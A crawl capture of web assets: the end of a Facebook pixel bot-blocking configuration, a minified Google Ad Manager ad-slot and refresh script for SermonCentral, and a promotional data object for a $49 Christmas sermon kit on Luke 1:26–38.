lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("463151060548807", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("463151060548807", "WebsitePerformance", true);instance.configLoaded("463151060548807"); }});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/OutreachInc/web-adstacks@v1.17/sermon-central/dist/gam-head-simple.min.js
body_size: 1388
content:
var currentURL=window.location.href,urlPath=window.location.pathname,author="";if(window.googletag=window.googletag||{cmd:[]},"complete"===document.readyState||"loaded"===document.readyState)if(window.location.href.indexOf("sermons")>-1){let e=/(?=by )(.*)(?= on)/g,i=document.getElementsByClassName("subtitle")[0].innerText.match(e).toString();i=i.replace(/by/g,"")}else if(window.location.href.indexOf("articles")>-1){let e=/^\s*(\w+)\s*,?\s*(\w+)/g,i=document.getElementsByClassName("links")[0].innerText.match(e);author=i.toString()}var adSpots={inlineMobile1:{min:0,max:767,gam:{unit:"/5500201/sc_mobile_inline_mobile1",sizes:[[300,250]],code:"inline-mobile1"}},inlineMobile2:{min:0,max:767,gam:{unit:"/5500201/sc_mobile_inline_mobile2",sizes:[[300,250]],code:"inline-mobile2"}},inlineMobile3:{min:0,max:767,gam:{unit:"/5500201/sc_mobile_inline_mobile3",sizes:[[300,250]],code:"inline-mobile3"}},inlineMobile4:{min:0,max:767,gam:{unit:"/5500201/sc_mobile_inline_mobile4",sizes:[[300,250]],code:"inline-mobile4"}},btfMobile:{min:0,max:767,gam:{unit:"/5500201/sc_mobile_btf_mobile",sizes:[[300,250]],code:"btf-mobile"},prebid:{code:"btf-mobile",mediaTypes:{banner:{sizes:[[300,250]]}}}},mobileAdhesion:{min:0,max:767,gam:{unit:"/5500201/sc_mobile_adhesion_320x100",sizes:[[1,1]],code:"banner-bottom"}},billboard:{min:970,max:9999,gam:{unit:"/5500201/sc_desktop_billboard_970x250",sizes:[[970,250],[970,90],[728,90]],code:"desktop-billboard"}},leaderboard:{min:728,max:9999,gam:{unit:"/5500201/sc_desktop_728x90",sizes:[[728,90]],code:"desktop-728x90"}},rightRail:{min:768,max:9999,gam:{unit:"/5500201/sc_desktop_right_rail",sizes:[[300,600],[160,600],[300,250]],code:"right-rail"}},rightRailShowcase:{min:768,max:9999,gam:{unit:"/5500201/sc_desktop_showcase_300x250",code:"desktop-showcase",sizes:[[300,250]]}},rightRailSticky:{min:768,max:9999,gam:{unit:"/5500201/sc_desktop_right_rail_sticky",code:"right-rail-sticky",sizes:[[300,600],[160,600],[300,250]]}},interstitial:{init:!1,refreshable:!1,min:768,max:9999,gam:{unit:"/5500201/sc_interstitial",sizes:[1,1],code:"interstitial"}},wallpaper_tower_left:{min:1200,max:9999,gam:{unit:"/5500201/sc_desktop_wallpaper_200x1200_l",sizes:[200,1200],code:"wallpaper-left"}},wallpaper_tower_right:{min:1200,max:9999,gam:{unit:"/5500201/sc_desktop_wallpaper_200x1200_r",sizes:[200,1200],code:"wallpaper-right"}}},gamSlots={};googletag.cmd.push((function(){Object.entries(adSpots).forEach((([e,i])=>{void 0!==i.gam&&i.min<=window.innerWidth&&i.max>=window.innerWidth&&(gamSlots[i.gam.code]=googletag.defineSlot(i.gam.unit,i.gam.sizes,i.gam.code).addService(googletag.pubads()))})),googletag.pubads().setTargeting("author",author),googletag.pubads().setTargeting("url",window.location.pathname.slice(0,40)),googletag.pubads().disableInitialLoad(),googletag.pubads().collapseEmptyDivs(),googletag.enableServices(),googletag.pubads().addEventListener("slotRenderEnded",(function(e){if(e.slot===gamSlots["banner-bottom"]&&e.slot.getHtml()){const e=(new Date).getTime(),i=new Date(e+864e5).toUTCString();document.cookie=`fired_mobile_adhesion=true;expires=${i}; SameSite=None; Secure`}}))}));var eventMethod=window.addEventListener?"addEventListener":"attachEvent",eventer=window[eventMethod],messageEvent="attachEvent"==eventMethod?"onmessage":"message";function executeBidding(e){let i=[];e.forEach((e=>{i.push(gamSlots[e.gam.code])})),googletag.cmd.push((function(){googletag.pubads().refresh(i)}))}function startAds(){let e=[];Object.entries(adSpots).forEach((([i,t])=>{t.min<=window.innerWidth&&t.max>=window.innerWidth&&!1!==t.init&&(!1!==t.refreshable&&adRefresh(t),e.push(t))})),executeBidding(e)}function adRefresh(e){setInterval((()=>{let i=document.getElementById(e.gam.code)?.getBoundingClientRect();i&&!document.hidden&&!1!==e.refreshable&&i.bottom>=0&&i.right>=0&&i.top<=(window.innerHeight||document.documentElement.clientHeight)&&i.left<=(window.innerWidth||document.documentElement.clientWidth)&&executeBidding([e])}),6e4)}eventer(messageEvent,(function(e){let i=e[e.message?"message":"data"];"adContentAvailable"!=(i.message||"ignore")||"sc-interstitial"!=i.adUnit&&"interstitial"!=i.adUnit&&"mobile-adhesion"!=i.adUnit||(document.querySelector('[data-container-ad-unit-id="'+i.adUnit+'"]').innerHTML=i.content,document.querySelector('[data-container-ad-unit-id="'+i.adUnit+'"]').style.display="block")}),!1);let interstitialFired=!1;function canFireInterstitial(){return"complete"===document.readyState&&!interstitialFired&&window.scrollY/document.body.offsetHeight>=.2&&window.innerWidth>=adSpots.interstitial.min}function fireInterstitial(){interstitialFired=!0,googletag.display("desktop-interstitial"),executeBidding([adSpots.interstitial])}function loadInAds(){limitMobileAdhesion(),startAds(),"3/22/2023"===(new Date).toLocaleDateString()?setTimeout((()=>{fireInterstitial()}),5e3):window.addEventListener("scroll",(()=>{canFireInterstitial()&&fireInterstitial()}))}function limitMobileAdhesion(){window.innerWidth<=adSpots.mobileAdhesion.max&&document.cookie.split("; ").find((e=>e.startsWith("fired_mobile_adhesion")))&&delete adSpots.mobileAdhesion}window.addEventListener("load",loadInAds);


--- FILE ---
content_type: application/javascript
request_url: https://i.cdn-sc.com/uploads/bot/sc-popular-kit-global-variable.js
body_size: 635
content:
window.scPopularKitJson = {
    title: "Prepare Him Room",
    description: "Lead your congregation into the wonder of the Incarnation. Preach 'Prepare Him Room' (Luke 1:26–38) to help people respond like Mary — with humble faith, expectant worship, and practical preparation for Christ's presence. Includes customizable sermon manuscript, sermon videos, promotional images, and presentation slides.",
    type: "Christmas Sermon Kit",
    img_3dbox: "https://i.cdn-sc.com/uploads/bot/psk-3d-333-04dbc0fa5b6e4fc6a524d15b46687760.jpg",
    product_url: "https://sermoncentral.com/premium-sermon-kits/detail?PremiumSermonKitId=333",
    price: "49",
    theme: "Incarnation / Luke 1:26–38 (Christmas)",
    img_square: "https://i.cdn-sc.com/MediaVaultImages/32479_poster.jpg",
    kit_id: 333
};